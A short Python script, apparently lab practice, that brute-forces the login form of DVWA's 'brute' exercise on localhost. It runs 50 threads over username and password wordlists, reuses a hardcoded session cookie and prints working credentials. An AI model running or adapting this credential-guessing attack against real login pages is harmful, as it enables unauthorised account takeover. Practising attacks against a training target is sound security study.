 1 #encoding: utf-8
2
3 import os
4 from concurrent.futures.thread import ThreadPoolExecutor
5 import itertools
6
7 import requests
8
9 WORKERS = 50
10
11 BASE_DIR = os.path.dirname(os.path.abspath(__file__))
12
13
14 def read_file(path):
15     with open(path, 'r') as fhandler:
16         yield from fhandler
17
18
19 def brute_force(data):
20     addr, username, password, headers = data
21     username, password = username.strip(), password.strip()
22
23     url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/brute/'.format(*addr)
24     params = {
25         'username' : username,
26         'password' : password,
27         'Login' : 'Login'
28     }
29
30     response = requests.get(url, params, headers=headers)
31     if response.ok and \
32         response.text.find('Welcome to the password protected area') != -1:
33         return True, username, password
34     return False, username, password
35
36
37 def main(addr, headers):
38     usernames = read_file(os.path.join(BASE_DIR, 'user.txt'))
39     passwords = read_file(os.path.join(BASE_DIR, 'password.txt'))
40     datas = itertools.product([addr], usernames, passwords, [headers])
41
42     executor = ThreadPoolExecutor(max_workers=WORKERS)
43     for success, username, password in executor.map(brute_force, datas):
44         if success:
45             print('+', username, password)
46
47
48 if __name__ == '__main__':
49     server = ('localhost', 80, )
50     headers = {
51         'Cookie' : 'security=medium; PHPSESSID=kcguk4lfhk88iugf0rtggr1s83',
52     }
53     main(server, headers)